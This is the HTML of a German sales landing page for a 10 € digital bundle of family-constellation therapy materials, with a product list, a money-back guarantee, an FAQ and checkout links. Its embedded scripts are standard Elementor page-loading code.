					<p>✓ <span class="cf0">Systemisches Kartenset zur Familienaufstellung (250 Karten) + Anwendungshandbuch<!--EndFragment --></span><!--EndFragment --></p><p>✓ <span class="cf0">Therapeutisches Tagebuch zur Systemischen Integration<!--EndFragment --></span><!--EndFragment --></p><p>✓ <span class="cf0">Praxisleitfaden zur Lösung familiärer Konflikte<!--EndFragment --></span><!--EndFragment --></p><p>✓ <span class="cf0">Systemische Aufstellung des Wohlstands + Orakel der Familiären Fülle (50 Karten)<!--EndFragment --></span><!--EndFragment --></p><p>✓ <span class="cf0">Professionelle Anamnesebögen zur Systemischen Aufstellung (Aufstellung + Genogramm) <span class="cf1">– bearbeit</span>bar in Canva<!--EndFragment --></span><!--EndFragment --></p><p>✓ <span class="cf0">Visueller Leitfaden zum Therapeutischen Genogramm + Karten mit heilenden systemischen Affirmationen<!--EndFragment --></span><!--EndFragment --></p><p>✓ <span class="cf0">Systemische Gestalt in der Sitzung:<span class="cf1"> 350 Therapeutische Frag</span>en<!--EndFragment --></span><!--EndFragment --></p><p>✓ <span class="cf0">Professioneller Leitfaden für Familienaufstellungs-Sitzungen<!--EndFragment --></span><!--EndFragment --></p><p>✓ <span class="cf0">Checkliste zur Energetischen Vorbereitung des </span><span class="cf0">Aufstellungsleiters</span><!--EndFragment --></p><p>✓ Arbeitsblatt zur Klientenbegleitung</p><p><!--StartFragment --><strong><span class="cf0">BONUS</span></strong><!--EndFragment --></p><p><!--EndFragment --></p><p>✓ <!--StartFragment --><span class="cf0">Willkommens-Kit für die Erste Sitzung</span><!--EndFragment --></p><p>✓ <span class="cf0">Orakel der Familiären Versöhnung (65 Ho’oponopono-Karten) + Systemisches Vergebungsritual<!--EndFragment --></span><!--EndFragment --></p><p>✓ <span class="cf0">Bibliothek Systemischer Meditationen zur Familiären Heilung<!--EndFragment --></span><!--EndFragment --></p><p>✓ <span class="cf0">Tagebuch zur Systemischen Integration und Neuausrichtung</span><!--EndFragment --></p><p>✓ <span class="cf0">Protokoll zum Energetischen Schutz des Aufstellungsleiters<!--EndFragment --></span></p><p><!--EndFragment --></p>									</div>
				</div>
		<div class="elementor-element elementor-element-ffbdd7b e-con-full e-flex e-con e-child" data-id="ffbdd7b" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-d2dd51e elementor-widget elementor-widget-image" data-id="d2dd51e" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img data-perfmatters-preload="" fetchpriority="high" decoding="async" width="512" height="455" src="images/mockup.webp" class="attachment-large size-large wp-image-36690" alt="" srcset="images/mockup.webp 512w, images/mockup.webp 300w" sizes="(max-width: 512px) 100vw, 512px">															</div>
				</div>
		<div class="elementor-element elementor-element-e4a956f e-con-full e-flex e-con e-child" data-id="e4a956f" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-8e1b305 elementor-widget elementor-widget-text-editor" data-id="8e1b305" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Würden Sie jedes Material einzeln kaufen, würden Sie insgesamt <span style="color: #ff0000;"><strong>320 €</strong></span> bezahlen. Doch heute, in diesem Sonderangebot, <strong>zahlen Sie nur:</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d6891c elementor-widget elementor-widget-heading" data-id="2d6891c" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span style="font-size: 5.5rem">10 €</span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f40ee75 elementor-widget elementor-widget-text-editor" data-id="f40ee75" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<p>Einmalzahlung<span style="font-weight: 400;"> – sofortiger Zugang</span></p>									</div>
				</div>
				<div class="elementor-element elementor-element-5a493be elementor-align-center elementor-widget elementor-widget-button" data-id="5a493be" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://pay.hotmart.com/I106987842J?checkoutMode=10">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ICH WILL DAS KOMPLETTPAKET</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e8b93c elementor-widget elementor-widget-text-editor" data-id="8e8b93c" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<p><strong>A</strong><b>ngebot zeitlich begrenzt!</b> Sichern Sie sich noch heute Zugang zu allen Materialien im PDF-Format – bereit zum Download und Ausdrucken.</p>									</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f97d616 e-flex e-con-boxed e-con e-parent" data-id="f97d616" data-element_type="container" data-e-type="container" data-settings="{" background_background":"gradient"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4994568 e-con-full e-flex e-con e-child" data-id="4994568" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-5a33b7c elementor-widget elementor-widget-image" data-id="5a33b7c" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="800" src="images/GARANTIA.png" class="attachment-large size-large wp-image-1656" alt="" srcset="images/GARANTIA.png, images/GARANTIA.png, images/GARANTIA.png, images/GARANTIA.png, images/GARANTIA.png, images/GARANTIA.png" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aa3a3fa e-con-full e-flex e-con e-child" data-id="aa3a3fa" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-61a4093 elementor-widget elementor-widget-heading" data-id="61a4093" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Bedingungslose <span style="color:#C87D60"><br>30-Tage-Garantie</span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dc70059 elementor-widget elementor-widget-text-editor" data-id="dc70059" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Testen Sie es ganz ohne Risiko!</span></p><p>Wenn die Werkzeuge Ihre Sitzungen und Ergebnisse nicht spürbar verbessern, erstatten wir Ihnen 100 % Ihrer Investition – unkompliziert und ohne Wenn und Aber.</p>								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-bff1147 e-flex e-con-boxed e-con e-parent" data-id="bff1147" data-element_type="container" data-e-type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-95e87a4 elementor-widget elementor-widget-heading" data-id="95e87a4" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Häufig gestellte Fragen</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dd19105 elementor-widget elementor-widget-n-accordion" data-id="dd19105" data-element_type="widget" data-e-type="widget" data-settings="{" default_state":"all_collapsed","max_items_expended":"multiple","n_accordion_animation_duration":{"unit":"ms","size":400,"sizes":[]}}"="" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Akkordeon. Links mit Eingabetaste oder Leertaste öffnen, mit Escape schließen und mit den Pfeiltasten navigieren">
						<details id="e-n-accordion-item-2310" class="e-n-accordion-item">
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-2310">
					<span class="e-n-accordion-item-title-header"><div class="e-n-accordion-item-title-text"> Ist das Paket in physischer oder digitaler Form erhältlich? </div></span>
							<span class="e-n-accordion-item-title-icon">
			<span class="e-opened"><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
			<span class="e-closed"><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2310" class="elementor-element elementor-element-57c0c6d e-con-full e-flex e-con e-child" data-id="57c0c6d" data-element_type="container" data-e-type="container">
		<div role="region" aria-labelledby="e-n-accordion-item-2310" class="elementor-element elementor-element-071ff7e e-flex e-con-boxed e-con e-child" data-id="071ff7e" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-398f810 elementor-widget elementor-widget-text-editor" data-id="398f810" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Der gesamte Inhalt ist <strong data-start="582" data-end="598">100 % digital</strong> (PDFs + bearbeitbares Arbeitsblatt). Sie können ihn herunterladen, ausdrucken oder direkt am Computer, Tablet oder Smartphone nutzen.</p>								</div>
				</div>
					</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2311" class="e-n-accordion-item">
				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2311">
					<span class="e-n-accordion-item-title-header"><div class="e-n-accordion-item-title-text"> Muss ich eine Ausbildung in Familienaufstellung haben, um das Paket zu nutzen? </div></span>
							<span class="e-n-accordion-item-title-icon">
			<span class="e-opened"><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
			<span class="e-closed"><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2311" class="elementor-element elementor-element-741591f e-con-full e-flex e-con e-child" data-id="741591f" data-element_type="container" data-e-type="container">
		<div role="region" aria-labelledby="e-n-accordion-item-2311" class="elementor-element elementor-element-58969c8 e-flex e-con-boxed e-con e-child" data-id="58969c8" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e2b6741 elementor-widget elementor-widget-text-editor" data-id="e2b6741" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nein. Das Material wurde sowohl für <strong data-start="831" data-end="859">Einsteiger in die Aufstellungsarbeit</strong> als auch für holistische Therapeuten entwickelt, die Familienaufstellung <strong data-start="946" data-end="974">praktisch, angeleitet und sicher</strong> anwenden möchten.</p>								</div>
				</div>
					</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2312" class="e-n-accordion-item">
				<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2312">
					<span class="e-n-accordion-item-title-header"><div class="e-n-accordion-item-title-text"> Kann ich das Material auch mit wenig Erfahrung anwenden? </div></span>
							<span class="e-n-accordion-item-title-icon">
			<span class="e-opened"><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
			<span class="e-closed"><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2312" class="elementor-element elementor-element-595dc43 e-con-full e-flex e-con e-child" data-id="595dc43" data-element_type="container" data-e-type="container">
		<div role="region" aria-labelledby="e-n-accordion-item-2312" class="elementor-element elementor-element-3d6f97e e-flex e-con-boxed e-con e-child" data-id="3d6f97e" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7330b02 elementor-widget elementor-widget-text-editor" data-id="7330b02" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ja. Die Leitfäden, Fragen, Karten und Anleitungen wurden entwickelt, um <strong data-start="1107" data-end="1131">Improvisation überflüssig zu machen</strong> und Ihnen zu helfen, Sitzungen von Anfang an klar zu führen.</p>								</div>
				</div>
					</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2313" class="e-n-accordion-item">
				<summary class="e-n-accordion-item-title" data-accordion-index="4" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2313">
					<span class="e-n-accordion-item-title-header"><div class="e-n-accordion-item-title-text"> Erhalte ich sofort nach der Zahlung Zugang? </div></span>
							<span class="e-n-accordion-item-title-icon">
			<span class="e-opened"><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
			<span class="e-closed"><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2313" class="elementor-element elementor-element-fe33cdb e-con-full e-flex e-con e-child" data-id="fe33cdb" data-element_type="container" data-e-type="container">
		<div role="region" aria-labelledby="e-n-accordion-item-2313" class="elementor-element elementor-element-64dda47 e-flex e-con-boxed e-con e-child" data-id="64dda47" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a0edb04 elementor-widget elementor-widget-text-editor" data-id="a0edb04" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ja. Nach Zahlungsbestätigung wird der Zugang automatisch per E-Mail freigeschaltet – zum sofortigen Download.</p>								</div>
				</div>
					</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2314" class="e-n-accordion-item">
				<summary class="e-n-accordion-item-title" data-accordion-index="5" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2314">
					<span class="e-n-accordion-item-title-header"><div class="e-n-accordion-item-title-text"> Kann ich das Material in Einzelsitzungen verwenden? </div></span>
							<span class="e-n-accordion-item-title-icon">
			<span class="e-opened"><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
			<span class="e-closed"><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2314" class="elementor-element elementor-element-ab7d734 e-con-full e-flex e-con e-child" data-id="ab7d734" data-element_type="container" data-e-type="container">
		<div role="region" aria-labelledby="e-n-accordion-item-2314" class="elementor-element elementor-element-e58033b e-flex e-con-boxed e-con e-child" data-id="e58033b" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9a76e85 elementor-widget elementor-widget-text-editor" data-id="9a76e85" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ja. Das gesamte Paket wurde für <strong data-start="1458" data-end="1481">Einzelsitzungen</strong> konzipiert und lässt sich zudem in holistische, energetische und systemische Therapien integrieren.</p>								</div>
				</div>
					</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2315" class="e-n-accordion-item">
				<summary class="e-n-accordion-item-title" data-accordion-index="6" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2315">
					<span class="e-n-accordion-item-title-header"><div class="e-n-accordion-item-title-text"> Kann ich die Bögen und Formulare individuell anpassen? </div></span>
							<span class="e-n-accordion-item-title-icon">
			<span class="e-opened"><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
			<span class="e-closed"><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2315" class="elementor-element elementor-element-fff7086 e-con-full e-flex e-con e-child" data-id="fff7086" data-element_type="container" data-e-type="container">
		<div role="region" aria-labelledby="e-n-accordion-item-2315" class="elementor-element elementor-element-995d703 e-flex e-con-boxed e-con e-child" data-id="995d703" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f286ce9 elementor-widget elementor-widget-text-editor" data-id="f286ce9" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ja. Die Anamnesebögen (Aufstellung und Genogramm) sind <strong data-start="1658" data-end="1680">in Canva bearbeitbar</strong> – so können Sie Ihr eigenes Logo, Ihre Farben und Ihre visuelle Identität einfügen.</p>								</div>
				</div>
					</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2316" class="e-n-accordion-item">
				<summary class="e-n-accordion-item-title" data-accordion-index="7" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2316">
					<span class="e-n-accordion-item-title-header"><div class="e-n-accordion-item-title-text"> Ist das Material wirklich praxisnah, oder muss ich erst viel lernen, bevor ich es anwenden kann? </div></span>
							<span class="e-n-accordion-item-title-icon">
			<span class="e-opened"><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
			<span class="e-closed"><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2316" class="elementor-element elementor-element-df64af1 e-con-full e-flex e-con e-child" data-id="df64af1" data-element_type="container" data-e-type="container">
		<div role="region" aria-labelledby="e-n-accordion-item-2316" class="elementor-element elementor-element-fa48130 e-flex e-con-boxed e-con e-child" data-id="fa48130" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8a183da elementor-widget elementor-widget-text-editor" data-id="8a183da" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Es ist <strong data-start="1830" data-end="1850">praxisnah und direkt umsetzbar</strong>. Sie können es bereits in Ihrer nächsten Sitzung anwenden, indem Sie den Leitfäden und Schritt-für-Schritt-Anleitungen folgen.</p>								</div>
				</div>
					</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2317" class="e-n-accordion-item">
				<summary class="e-n-accordion-item-title" data-accordion-index="8" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2317">
					<span class="e-n-accordion-item-title-header"><div class="e-n-accordion-item-title-text"> Und wenn mir das Material nicht gefällt? </div></span>
							<span class="e-n-accordion-item-title-icon">
			<span class="e-opened"><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
			<span class="e-closed"><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2317" class="elementor-element elementor-element-d1b31a6 e-con-full e-flex e-con e-child" data-id="d1b31a6" data-element_type="container" data-e-type="container">
		<div role="region" aria-labelledby="e-n-accordion-item-2317" class="elementor-element elementor-element-e7257b0 e-flex e-con-boxed e-con e-child" data-id="e7257b0" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9e4489e elementor-widget elementor-widget-text-editor" data-id="9e4489e" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kein Problem! Sie haben eine <strong>bedingungslose 30-Tage-Garantie</strong>. Fordern Sie einfach die Rückerstattung an, und Sie erhalten den vollen Betrag zurück.</p>								</div>
				</div>
					</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2318" class="e-n-accordion-item">
				<summary class="e-n-accordion-item-title" data-accordion-index="9" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2318">
					<span class="e-n-accordion-item-title-header"><div class="e-n-accordion-item-title-text"> Ist dieses Paket nur für Aufstellungsleiter geeignet? </div></span>
							<span class="e-n-accordion-item-title-icon">
			<span class="e-opened"><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
			<span class="e-closed"><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2318" class="elementor-element elementor-element-49b6af0 e-con-full e-flex e-con e-child" data-id="49b6af0" data-element_type="container" data-e-type="container">
		<div role="region" aria-labelledby="e-n-accordion-item-2318" class="elementor-element elementor-element-0d73ec2 e-flex e-con-boxed e-con e-child" data-id="0d73ec2" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-aa01b86 elementor-widget elementor-widget-text-editor" data-id="aa01b86" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nein. Es eignet sich ideal für <strong data-start="2019" data-end="2143">holistische Therapeuten, Reiki-Praktizierende, systemische und integrative Therapeuten sowie alle Fachleute, die im Bereich Selbsterkenntnis arbeiten</strong>.</p>								</div>
				</div>
					</div>
				</div>
				</div>
					</details>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1adfea4 elementor-align-center elementor-widget elementor-widget-button" data-id="1adfea4" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://pay.hotmart.com/I106987842J?checkoutMode=10">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ICH WILL DAS KOMPLETTPAKET</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-66ea0f44 e-flex e-con-boxed e-con e-parent" data-id="66ea0f44" data-element_type="container" data-e-type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7b8fd245 elementor-widget elementor-widget-text-editor" data-id="7b8fd245" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">COPYRIGHT 2025 | Professionelles Paket zur Therapeutischen Familienaufstellung – Alle Rechte vorbehalten.</span></p>								</div>
				</div>
					</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				( () => {
					const lazyloadRunObserver = () => {
						const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
						const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
							entries.forEach( ( entry ) => {
								if ( entry.isIntersecting ) {
									let lazyloadBackground = entry.target;
									if( lazyloadBackground ) {
										lazyloadBackground.classList.add( 'e-lazyloaded' );
									}
									lazyloadBackgroundObserver.unobserve( entry.target );
								}
							});
						}, { rootMargin: '200px 0px 200px 0px' } );
						lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
							lazyloadBackgroundObserver.observe( lazyloadBackground );
						} );
					};
					const events = [
						'DOMContentLoaded',
						'elementor/lazyload/observe',
					];
					events.forEach( ( event ) => {
						document.addEventListener( event, lazyloadRunObserver );
					} );
				} )();
			</script>
			<script id="hello-theme-frontend-js" defer="defer" src="js/hello-frontend.js"></script>
<script id="elementor-webpack-runtime-js" defer="defer" src="js/webpack.runtime.min.js"></script>
<script id="elementor-frontend-modules-js" defer="defer" src="js/frontend-modules.min.js"></script>
<script id="jquery-ui-core-js" defer="defer" src="js/core.min.js"></script>
<script id="elementor-frontend-js-before">
